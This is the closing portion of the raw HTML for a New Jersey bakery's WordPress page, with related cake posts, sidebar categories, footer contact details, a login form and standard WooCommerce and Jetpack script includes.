rel="prettyphoto" href="https://alittlecake.com/wp-content/uploads/2025/06/ALC-1024x612.webp"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://alittlecake.com/cake-bakery-menu-oradell-nj/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">November 11, 2025</div><div class="desc"><h4><a href="https://alittlecake.com/cake-bakery-menu-oradell-nj/">Modern Cake Bakery Menu Items Near Oradell NJ</a></h4><hr class="hr_color" /><a href="https://alittlecake.com/cake-bakery-menu-oradell-nj/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related post-27412 post type-post status-publish format-standard has-post-thumbnail hentry category-custom-cakes"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://alittlecake.com/best-custom-cakes-bergen-county-nj/"><div class="mask"></div><img width="550" height="675" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;550&#039;%20height=&#039;675&#039;%20viewBox=&#039;0%200%20550%20675&#039;%3E%3C/svg%3E" class="scale-with-grid wp-post-image perfmatters-lazy" alt="A93 – Elegant Colored Flower Buttercream Wedding Cake" decoding="async" title="Best Custom Cakes Bergen County NJ For Special Events 8" data-src="https://alittlecake.com/wp-content/uploads/2024/03/A93-–-Elegant-Colored-Flower-Buttercream-Wedding-Cake-550x675.png" /><noscript><img width="550" height="675" src="https://alittlecake.com/wp-content/uploads/2024/03/A93-–-Elegant-Colored-Flower-Buttercream-Wedding-Cake-550x675.png" class="scale-with-grid wp-post-image" alt="A93 – Elegant Colored Flower Buttercream Wedding Cake" decoding="async" title="Best Custom Cakes Bergen County NJ For Special Events 8"></noscript></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://alittlecake.com/wp-content/uploads/2024/03/A93-–-Elegant-Colored-Flower-Buttercream-Wedding-Cake.png"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://alittlecake.com/best-custom-cakes-bergen-county-nj/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">September 9, 2025</div><div class="desc"><h4><a href="https://alittlecake.com/best-custom-cakes-bergen-county-nj/">Best Custom Cakes Bergen County NJ For Special Events</a></h4><hr class="hr_color" /><a href="https://alittlecake.com/best-custom-cakes-bergen-county-nj/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</section>

			<section class="section mcb-section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</section>
	
</article>
		</main>

		<div class="mcb-sidebar sidebar sidebar-1 four columns  has-lines style-simple" role="complementary" aria-label="Primary sidebar"><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
</div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://alittlecake.com/best-bakeries-near-me-cakes-desserts/">Best Bakeries Near Me For Custom Cakes &amp; Desserts</a>
									</li>
											<li>
					<a href="https://alittlecake.com/best-custom-birthday-cakes-near-me-nj/">Best Custom Birthday Cakes Near Me NJ For Kids &amp; Adults</a>
									</li>
											<li>
					<a href="https://alittlecake.com/best-custom-wedding-cakes-near-me-nj/">Best Custom Wedding Cakes Near Me NJ From A Top Local Bakery</a>
									</li>
											<li>
					<a href="https://alittlecake.com/cake-bakery-menu-oradell-nj/">Modern Cake Bakery Menu Items Near Oradell NJ</a>
									</li>
											<li>
					<a href="https://alittlecake.com/holiday-desserts-near-me/">Best Holiday Desserts Near Me For Ultimate Festive Gathering</a>
									</li>
											<li>
					<a href="https://alittlecake.com/best-desserts-montvale-nj/">Best Desserts In Montvale NJ For Pick Up &amp; Delivery</a>
									</li>
											<li>
					<a href="https://alittlecake.com/dessert-bakery-old-tappan-nj/">Best Dessert Bakery Near Old Tappan NJ: Most Famous Treats</a>
									</li>
											<li>
					<a href="https://alittlecake.com/best-bakery-alpine-nj/">Best Gourmet Bakery In Alpine NJ For Specialty Desserts</a>
									</li>
											<li>
					<a href="https://alittlecake.com/best-custom-cakes-bergen-county-nj/">Best Custom Cakes Bergen County NJ For Special Events</a>
									</li>
											<li>
					<a href="https://alittlecake.com/wedding-cake-bakery-near-me-nj/">Best Wedding Cake Bakery Near Me With Custom Designs</a>
									</li>
					</ul>

		</aside><aside id="categories-4" class="widget widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-97"><a href="https://alittlecake.com/category/all-cakes/">All Cakes</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://alittlecake.com/category/baby-shower-cakes/">Baby Shower Cakes</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://alittlecake.com/category/birthday-cakes/">Birthday Cakes</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://alittlecake.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://alittlecake.com/category/bridal-shower-cakes/">Bridal Shower Cakes</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://alittlecake.com/category/buttercream-wedding-cakes/">Buttercream Wedding Cakes</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://alittlecake.com/category/communion-cakes/">Communion Cakes</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://alittlecake.com/category/crumb-cake/">Crumb Cake</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://alittlecake.com/category/custom-cakes/">Custom Cakes</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://alittlecake.com/category/desserts/">Desserts</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alittlecake.com/category/first-bithday-cake/">First Bithday Cake</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://alittlecake.com/category/fondant-wedding-cakes/">Fondant Wedding Cakes</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://alittlecake.com/category/grooms-cakes/">Grooms Cakes</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://alittlecake.com/category/kids-cakes/">Kids Cakes</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://alittlecake.com/category/new-jersey/">New Jersey</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://alittlecake.com/category/nyc/">NYC</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://alittlecake.com/category/shower-cakes/">Shower Cakes</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://alittlecake.com/category/sweet-16-birthday-cakes/">Sweet 16 Birthday Cakes</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://alittlecake.com/category/theme-cakes/">Theme Cakes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://alittlecake.com/category/tiered-cakes/">Tiered Cakes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alittlecake.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://alittlecake.com/category/wedding-cakes/">Wedding Cakes</a>
</li>
			</ul>

			</aside></div></div></div>
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="block-2" class="widget widget_block">
<h4 class="wp-block-heading">The Portfolio</h4>
</aside><aside id="block-4" class="widget widget_block widget_text">
<p><a href="https://alittlecake.com/wedding-cakes/">Wedding Cakes</a> | <a href="https://alittlecake.com/portfolio/custom-cakes/">Custom Cakes</a> <br><a href="https://alittlecake.com/portfolio/kids-cakes/">Kids Cakes</a> | <a href="https://alittlecake.com/portfolio/1st-birthday-cakes/">1st Birthday Cakes</a> <br><a href="https://alittlecake.com/portfolio/birthday-cakes/">Birthday Cakes</a> | <a href="https://alittlecake.com/portfolio/sweet-16-cakes/">Sweet 16 Cakes</a> <br><a href="https://alittlecake.com/portfolio/baby-shower-cakes/">Baby Shower Cakes</a> | <a href="https://alittlecake.com/portfolio/graduation-cakes/">Graduation Cakes</a><br><a href="https://alittlecake.com/portfolio/grooms-cakes/">Grooms Cakes</a> | <a href="https://alittlecake.com/portfolio/bar-and-bat-mitzvah-cakes/">Bar &amp; Bat Mitzvah Cakes</a> <br><a href="https://alittlecake.com/portfolio/unicorns-mermaid-cakes/">Unicorns &amp; Mermaid Cakes</a> | <a href="https://alittlecake.com/portfolio/drip-cakes/">Drip Cakes</a> <br><a href="https://alittlecake.com/portfolio/communion-and-baptism-cakes/">Communion &amp; Baptism Cakes</a> <br><a href="https://alittlecake.com/portfolio/sheet-cake-and-round-cakes/">Sheet &amp; Round Cakes</a><br><a href="https://alittlecake.com/portfolio/bridal-shower-cakes/">Bridal Shower Cakes</a> </p>
</aside></div></div><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="text-3" class="widget widget_text"><h4>Contact us</h4>			<div class="textwidget"><hr class="no_line" style="margin: 0 auto 15px auto"/>
<p>Phone: <a href="tel:201.391.6300">201.391.6300</a><br />
Fax: 201.391.6350<br />
Email: <a href="mailto:leo@alittlecake.com">Sales@ALittleCake.com</a></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4>Find us</h4><div class="textwidget custom-html-widget"><hr class="no_line" style="margin: 0 auto 15px auto"/>

<p style="margin-top:15px;margin-left:-8px;font-size: 20px;"> <a href="https://www.facebook.com/a.l.cake.1/"><i class="icon-facebook"></i></a> <a href="https://www.instagram.com/alittlecake_/"><i class="icon-instagram"></i></a> <a href="https://x.com/alittlecake_com"><i class="icon-twitter"></i></a></div></aside></div></div><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="text-5" class="widget widget_text"><h4>Visit Our Bakery</h4>			<div class="textwidget"><hr class="no_line" style="margin: 0 auto 15px auto"/>
<p>A Little Cake<br />
176 Kinderkamack Rd<br />
Park Ridge NJ 07656</p>
<p><strong style="color: white;">Important Links</strong></p>
<p><a href="https://alittlecake.com/website-accessibility/">Website Accessibility</a></p>
<p><a href="https://alittlecake.com/privacy-policy/">Privacy Policy </a></p>
<p><a href="https://alittlecake.com/terms-and-conditions/">Terms &amp; Conditions</a></p>
<p><a href="https://alittlecake.com/disclaimer/">Disclaimer</a></p>
</div>
		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              <a id="back_to_top" class="button footer_button" href="" aria-label="Back to top icon"><i class="icon-up-open-big"></i></a>
              <div class="copyright">
                A Little Cake © 1999-2020. Developed by <a href="http://perfectclicks.com">Perfect Clicks LLC</a>.              </div>

              <ul class="social"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="top-bar-right-icon myaccount_button top-bar-right-icon-user toggle-login-modal logged-out" href="https://alittlecake.com/my-account/"><svg width="26" viewBox="0 0 26 26" aria-label="user icon"><defs><style>.path{fill:none;stroke:#333333;stroke-width:1.5px;}</style></defs><circle class="path" cx="13" cy="9.7" r="4.1"/><path class="path" d="M19.51,18.1v2.31h-13V18.1c0-2.37,2.92-4.3,6.51-4.3S19.51,15.73,19.51,18.1Z"/></svg></a><a id="header_cart" class="top-bar-right-icon top-bar-right-icon-cart " href="https://alittlecake.com/cart/"><svg width="26" viewBox="0 0 26 26" aria-label="cart icon"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"/><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"/></svg><span class="header-cart-count">0</span><p class="header-cart-total">&#36;0.00</p></a></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"></ul></div><div aria-disabled="false" class="mfn-header-login is-side woocommerce mfn-header-modal-login" aria-expanded="false" role="navigation" aria-label="shop account menu"><a href="#" class="mfn-close-icon toggle-login-modal close-login-modal" tabindex="0"><span class="icon" aria-label="close menu">&#10005;</span></a><h4>Login</h4><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">Username or email&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" aria-label="Username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">Password&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" aria-label="Password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
		</label>

		<input type="hidden"  name="woocommerce-login-nonce" value="cd168168c3" /><input type="hidden" name="_wp_http_referer" value="/monsters-inc-first-birthday-cake/" />
		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Login">Login</button>
	</p>
	<p class="lost_password">
		<a href="https://alittlecake.com/my-account/lost-password/">Lost your password?</a>
	</p>

	<div class="clear"></div>

	
</form>
</div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="jetpack-instant-search__widget-area" style="display: none">
					</div>
				<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<div class="wpc-filters-overlay"></div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-assets/build/i18n-loader.js?minify=true&amp;ver=517685b2423141b3a0a3" id="wp-jp-i18n-loader-js" defer></script>
<script type="text/javascript" id="wp-jp-i18n-loader-js-after">
/* <![CDATA[ */
wp.jpI18nLoader.state = {"baseUrl":"https://alittlecake.com/wp-content/languages/","locale":"en_US","domainMap":{"jetpack-admin-ui":"plugins/automattic-for-agencies-client","jetpack-assets":"plugins/jetpack","jetpack-config":"plugins/automattic-for-agencies-client","jetpack-connection":"plugins/jetpack","jetpack-ip":"plugins/automattic-for-agencies-client","jetpack-password-checker":"plugins/automattic-for-agencies-client","jetpack-plugin-deactivation":"plugins/automattic-for-agencies-client","jetpack-sync":"plugins/jetpack","jetpack-account-protection":"plugins/jetpack","jetpack-backup-pkg":"plugins/jetpack","jetpack-blaze":"plugins/jetpack","jetpack-block-delimiter":"plugins/jetpack","jetpack-boost-core":"plugins/jetpack","jetpack-boost-speed-score":"plugins/jetpack","jetpack-classic-theme-helper":"plugins/jetpack","jetpack-compat":"plugins/jetpack","jetpack-explat":"plugins/jetpack","jetpack-external-connections":"plugins/jetpack","jetpack-external-media":"plugins/jetpack","jetpack-forms":"plugins/jetpack","jetpack-image-cdn":"plugins/jetpack","jetpack-import":"plugins/jetpack","jetpack-jitm":"plugins/jetpack","jetpack-jwt":"plugins/jetpack","jetpack-licensing":"plugins/jetpack","jetpack-masterbar":"plugins/jetpack","jetpack-my-jetpack":"plugins/jetpack","jetpack-newsletter":"plugins/jetpack","jetpack-paypal-payments":"plugins/jetpack","jetpack-plugins-installer":"plugins/jetpack","jetpack-post-list":"plugins/jetpack","jetpack-protect-models":"plugins/jetpack","jetpack-protect-status":"plugins/jetpack","jetpack-publicize-pkg":"plugins/jetpack","jetpack-search-pkg":"plugins/jetpack","jetpack-stats":"plugins/jetpack","jetpack-stats-admin":"plugins/jetpack","jetpack-subscribers-dashboard":"plugins/jetpack","jetpack-videopress-pkg":"plugins/jetpack","jetpack-waf":"plugins/jetpack","woocommerce-analytics":"plugins/jetpack"},"domainPaths":{"jetpack-admin-ui":"jetpack_vendor/automattic/jetpack-admin-ui/","jetpack-assets":"jetpack_vendor/automattic/jetpack-assets/","jetpack-config":"jetpack_vendor/automattic/jetpack-config/","jetpack-connection":"jetpack_vendor/automattic/jetpack-connection/","jetpack-ip":"jetpack_vendor/automattic/jetpack-ip/","jetpack-password-checker":"jetpack_vendor/automattic/jetpack-password-checker/","jetpack-plugin-deactivation":"jetpack_vendor/automattic/jetpack-plugin-deactivation/","jetpack-sync":"jetpack_vendor/automattic/jetpack-sync/","jetpack-account-protection":"jetpack_vendor/automattic/jetpack-account-protection/","jetpack-backup-pkg":"jetpack_vendor/automattic/jetpack-backup/","jetpack-blaze":"jetpack_vendor/automattic/jetpack-blaze/","jetpack-block-delimiter":"jetpack_vendor/automattic/block-delimiter/","jetpack-boost-core":"jetpack_vendor/automattic/jetpack-boost-core/","jetpack-boost-speed-score":"jetpack_vendor/automattic/jetpack-boost-speed-score/","jetpack-classic-theme-helper":"jetpack_vendor/automattic/jetpack-classic-theme-helper/","jetpack-compat":"jetpack_vendor/automattic/jetpack-compat/","jetpack-explat":"jetpack_vendor/automattic/jetpack-explat/","jetpack-external-connections":"jetpack_vendor/automattic/jetpack-external-connections/","jetpack-external-media":"jetpack_vendor/automattic/jetpack-external-media/","jetpack-forms":"jetpack_vendor/automattic/jetpack-forms/","jetpack-image-cdn":"jetpack_vendor/automattic/jetpack-image-cdn/","jetpack-import":"jetpack_vendor/automattic/jetpack-import/","jetpack-jitm":"jetpack_vendor/automattic/jetpack-jitm/","jetpack-jwt":"jetpack_vendor/automattic/jetpack-jwt/","jetpack-licensing":"jetpack_vendor/automattic/jetpack-licensing/","jetpack-masterbar":"jetpack_vendor/automattic/jetpack-masterbar/","jetpack-my-jetpack":"jetpack_vendor/automattic/jetpack-my-jetpack/","jetpack-newsletter":"jetpack_vendor/automattic/jetpack-newsletter/","jetpack-paypal-payments":"jetpack_vendor/automattic/jetpack-paypal-payments/","jetpack-plugins-installer":"jetpack_vendor/automattic/jetpack-plugins-installer/","jetpack-post-list":"jetpack_vendor/automattic/jetpack-post-list/","jetpack-protect-models":"jetpack_vendor/automattic/jetpack-protect-models/","jetpack-protect-status":"jetpack_vendor/automattic/jetpack-protect-status/","jetpack-publicize-pkg":"jetpack_vendor/automattic/jetpack-publicize/","jetpack-search-pkg":"jetpack_vendor/automattic/jetpack-search/","jetpack-stats":"jetpack_vendor/automattic/jetpack-stats/","jetpack-stats-admin":"jetpack_vendor/automattic/jetpack-stats-admin/","jetpack-subscribers-dashboard":"jetpack_vendor/automattic/jetpack-subscribers-dashboard/","jetpack-videopress-pkg":"jetpack_vendor/automattic/jetpack-videopress/","jetpack-waf":"jetpack_vendor/automattic/jetpack-waf/","woocommerce-analytics":"jetpack_vendor/automattic/woocommerce-analytics/"}};
//# sourceURL=wp-jp-i18n-loader-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js" defer></script>
<script type="text/javascript" id="jetpack-instant-search-js-before">
/* <![CDATA[ */
var JetpackInstantSearchOptions={"overlayOptions":{"colorTheme":"light","enableInfScroll":true,"enableFilteringOpensOverlay":true,"enablePostDate":true,"enableSort":true,"highlightColor":"#FFC","overlayTrigger":"submit","resultFormat":"product","showPoweredBy":true,"defaultSort":"relevance","excludedPostTypes":[]},"homeUrl":"https://alittlecake.com","locale":"en-US","postsPerPage":10,"siteId":236458244,"postTypes":{"post":{"singular_name":"Post","name":"Posts"},"page":{"singular_name":"Page","name":"Pages"},"attachment":{"singular_name":"Media","name":"Media"},"product":{"singular_name":"Product","name":"Products"},"wpb_gutenberg_param":{"singular_name":"Gutenberg attr","name":"Gutenberg attrs"},"portfolio":{"singular_name":"Portfolio item","name":"Portfolio"}},"webpackPublicPath":"https://alittlecake.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/","isPhotonEnabled":false,"isFreePlan":false,"apiRoot":"https://alittlecake.com/wp-json/","apiNonce":"a9f673dfe7","isPrivateSite":false,"isWpcom":false,"hasOverlayWidgets":false,"widgets":[],"widgetsOutsideOverlay":[],"hasNonSearchWidgets":false,"preventTrackingCookiesReset":false};
//# sourceURL=jetpack-instant-search-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/jp-search.js?minify=false&amp;ver=62e24c826fcd11ccbe81" id="jetpack-instant-search-js" defer></script>
<script type="text/javascript" src="//stats.wp.com/w.js?ver=202551" id="jp-tracks-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.13" id="mfn-debouncedresize-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.13" id="mfn-magnificpopup-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/menu.js?ver=28.1.13" id="mfn-menu-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.13" id="mfn-visible-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.13" id="mfn-animations-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.13" id="mfn-enllax-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.13" id="mfn-parallax-js" defer></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https://alittlecake.com/wp-admin/admin-ajax.php","mobileInit":"950","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":989},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://alittlecake.com","site_url":"https://alittlecake.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/scripts.js?ver=28.1.13" id="mfn-scripts-js" defer></script>
<script type="text/javascript" id="mfn-scripts-js-after">
/* <![CDATA[ */
<meta name="ahrefs-site-verification" content="7c7e78dd6e46eb5b011249743f9cdb2fcaedd65ecc199766adcec39dbd411aca">
//# sourceURL=mfn-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/plugins/nicescroll.min.js?ver=28.1.13" id="mfn-nicescroll-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.13" id="mfn-imagesloaded-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.1.13" id="mfn-slick-js" defer></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https://alittlecake.com/wp-admin/admin-ajax.php","wpnonce":"12d29752f0","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https://alittlecake.com/my-account/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
//# sourceURL=mfn-woojs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/woocommerce.js?ver=28.1.13" id="mfn-woojs-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://alittlecake.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://alittlecake.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.4" id="perfmatters-lazy-load-js"></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
